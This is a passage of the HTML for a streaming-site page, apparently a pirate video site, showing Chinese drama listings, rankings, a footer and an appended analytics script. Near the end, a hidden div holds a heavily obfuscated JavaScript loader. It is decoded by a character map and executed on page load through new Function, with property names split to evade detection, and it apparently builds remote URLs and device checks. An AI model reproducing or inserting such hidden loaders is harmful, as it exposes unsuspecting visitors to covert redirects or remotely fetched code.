href="/detail/376019.html" title="玉见梁辰鱼" data-original="https://dbzy5.com/upload/vod/20260113-1/6738f89d00c891d05926226f2970f738.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/376019.html" title="玉见梁辰鱼">玉见梁辰鱼</a></p><p class="vodlist_sub">现代肿瘤研究员高玉见与明朝昆曲作家梁辰鱼因量子纠缠跨越时空相遇，在互助中突破科研困境与艺术桎梏，完成文化传承与自我救赎的奇幻故事。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/376364.html" title="消失的凶手" data-original="https://dbzy5.com/upload/vod/20260117-1/73beea5f3188fd88d6ca959845e9ffad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/376364.html" title="消失的凶手">消失的凶手</a></p><p class="vodlist_sub">暴雨雷鸣的夜晚，院长被发现死在了孤儿院一楼。真老板（苑琼丹饰）和孤儿院的孩子们都有嫌疑。小说家（史元庭饰）调查后发现找不到任何凶器，暴风雪山庄模式的极致</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/376307.html" title="半醒" data-original="https://dbzy5.com/upload/vod/20260116-1/59179f80eec0c8a0c3cd186ba436aa40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/376307.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍受，反将计就计</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“心理罪第二季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="226550" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="东山晴后雪" href="/detail/376447.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://dbzy5.com/upload/vod/20260117-1/7d5610b6e925f345b7f31eb0ae4ef380.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">东山晴后雪</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;爱情,国产</p><p><span class="vodlist_sub">状态：第38集完结</span></p></div></a></li><li class="part_eone"><a href="/detail/361827.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>反转21克</a></li><li class="part_eone"><a href="/detail/373605.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>曼波奇缘</a></li><li class="part_eone"><a href="/detail/361528.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>钦天奇谭</a></li><li class="part_eone"><a href="/detail/365773.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>宴遇永安</a></li><li class="part_eone"><a href="/detail/361747.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>我本是高峰</a></li><li class="part_eone"><a href="/detail/375165.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>小娘惹之翡翠山</a></li><li class="part_eone"><a href="/detail/362457.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;992</span>满庭芳</a></li><li class="part_eone"><a href="/detail/366177.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;989</span>山雨欲来风满楼</a></li><li class="part_eone"><a href="/detail/370519.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>真心话杀机</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="226550" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.oldgeng.com/" title="天堂影视">天堂影视</a>提供最新高评分电视剧、经典动漫、搞笑综艺、高清无删减电影大全免费在线观看</p><p>Copyright © 2021 oldgeng.com All Rights Reserved</p><p>浙ICP备21001139号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/121.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/122.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/124.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/123.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.oldgeng.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《心理罪第二季》https://www.oldgeng.com/detail/226550.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.oldgeng.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-5BEJDLBC7M\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5BEJDLBC7M\');");
document.writeln("</script>");